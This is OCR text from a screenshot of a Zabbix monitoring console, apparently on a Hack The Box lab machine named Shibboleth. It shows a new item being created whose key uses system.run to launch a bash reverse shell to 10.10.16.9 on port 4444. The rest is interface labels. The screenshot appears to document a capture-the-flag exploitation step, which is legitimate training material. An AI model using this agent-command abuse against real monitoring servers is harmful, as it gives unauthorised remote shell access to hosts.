 zabbix.shibboleth.htb/items.php?form=create&hostid=10084
ZABBIX
Shibboleth Data Systems
Monitoring
Inventory
Reports
Configuration
Host groups
Templates
Hosts
Maintenance
Actions
Discovery
Services
Support
Z Share
? Help
User settings
Sign out
All hosts / shibboleth.htb Enabled ZBX SNMP JMX IPMI Applications 15 Items 110 Triggers 56 Graphs 19 Discovery rules 3 Web scenarios
Item Preprocessing
* Name TacEx
Type Zabbix agent
* Key system.run[/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.16.9/4444 0>&1",nowait] Select
* Host interface 127.0.0.1 : 10050
Type of information Numeric (unsigned)
Units
* Update interval 1m
Custom intervals Type Interval Period Action
Flexible Scheduling 50s 1-7,00:00-24:00 Remove
Add
* History storage period Do not keep history Storage period 90d i
* Trend storage period Do not keep trends Storage period 365d i
Show value As is
New application
Applications -None-
CPU
Disk sda
Filesystem /
Filesystems
General
Interface eth0
Inventory
Memory
Monitoring agent
Populates host inventory field -None-
Description
Enabled
Add Test Cancel